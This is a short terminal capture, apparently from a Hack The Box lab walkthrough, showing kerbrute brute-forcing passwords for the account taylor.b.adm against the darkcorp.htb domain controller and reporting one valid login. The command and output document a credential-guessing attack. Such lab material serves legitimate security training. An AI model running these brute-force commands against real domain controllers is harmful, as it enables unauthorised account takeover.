 ebelford@drip:~$ ./kerbrute bruteuser -d darkcorp.htb --dc 172.16.20.1 short.txt taylor.b.adm
kerbrute
Version: dev (n/a) - 02/14/25 - Ronnie Flathers @ropnop
2025/02/14 11:30:51 >  Using KDC(s):
2025/02/14 11:30:51 >   172.16.20.1:88
2025/02/14 11:30:55 >  [+] VALID LOGIN:  taylor.b.adm@darkcorp.htb:
2025/02/14 11:30:55 >  Done! Tested 647 logins (1 successes) in 3.890 seconds